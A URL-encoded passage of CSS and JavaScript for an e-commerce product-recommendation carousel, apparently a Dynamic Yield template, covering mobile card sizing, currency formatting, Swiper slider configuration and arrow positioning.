border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20product%20cards%20maintain%20fixed%20width%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20min-width:%20150px%20!important;%0A%20%20%20%20max-width:%20150px%20!important;%0A%20%20%20%20flex-shrink:%200%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20images%20maintain%20proper%20constraints%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20height:%20150px%20!important;%0A%20%20%20%20object-fit:%20cover%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20image%20container%20doesn't%20overflow%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20overflow:%20hidden%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20proper%20spacing%20for%20the%20peek%20effect%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20/*%20Keep%20left%20margin%20for%20proper%20alignment%20*/%0A%20%20%20%20margin-right:%200;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Prevent%20Swiper%20from%20overriding%20our%20widths%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20%20%20display:%20flex%20!important;%0A%20%20%20%20flex-wrap:%20nowrap%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A.reccs-widget-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2016px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A.slider__header--title%20%7B%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A.rec_name,%0A.rec_price,%0A.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20padding-right:%204px;%0A%7D%0A%0A.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations-slider-button--prev,%0A.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20.slider__header--title%20%7B%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201312px;%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A","console.log('latest%20reccs%20widget%20for%20mobile');%0A%0Aconst%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20('$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY).trim();%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach((pContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20let%20newElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20newElement.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20newElement);%0A%0A%20%20%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20%20%20var%20str%20=%20formattedNum.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20'string')%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20'').trim();%0A%20%20%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('$%7BLarge%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('$%7BStandard%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('$%7BTablet%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('$%7BMobile%7D');%0A%20%20var%20MOBILE_PEEK_AMOUNT%20=%200.4;%0A%20%20var%20MOBILE_WITH_PEEK%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEK_AMOUNT;%0A%20%20%0A%20%20//%20TEST:%20Try%20auto%20sizing%20for%20mobile%0A//%20%20%20var%20USE_AUTO_SLIDES_MOBILE%20=%20false;%0A%20%20%0A%20%20//%20Debug%20logging%0A//%20%20%20console.log('Slider%20config%20debug:',%20%7B%0A%20%20%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%20%20%7D%0A%20%20%0A%20%20var%20config%20=%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20MOBILE_WITH_PEEK,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%20%20%0A%20%20return%20config;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20set%20up%20centered%20navigation%20arrows%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20%0A%20%20//%20Reposition%20arrows%20on%20window%20resize%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20//%20Add%20a%20mutation%20observer%20to%20detect%20changes%20in%20the%20DOM%20that%20might%20affect%20arrow%20positioning%0A%20%20setupMutationObserver();%0A%7D%0A%0A//%20Function%20to%20set%20up%20a%20mutation%20observer%20for%20the%20slider%0Afunction%20setupMutationObserver()%20%7B%0A%20%20//%20Create%20a%20new%20observer%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Start%20observing%20the%20slider%20container%0A%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop